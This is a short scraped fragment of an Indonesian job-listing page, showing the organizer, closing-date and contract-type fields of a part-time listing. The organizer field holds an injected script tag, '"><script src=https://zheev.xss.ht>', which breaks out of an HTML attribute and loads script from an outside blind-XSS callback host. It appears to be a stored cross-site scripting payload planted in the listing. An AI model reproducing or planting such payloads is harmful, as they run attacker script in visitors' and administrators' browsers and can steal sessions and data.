
src=https://zheev.xss.ht>
</script>
Diselenggarakan oleh:
"><script src=https://zheev.xss.ht>
</script>
Terbuka Hingga:
Telah Selesai
Tipe Kontrak
parttime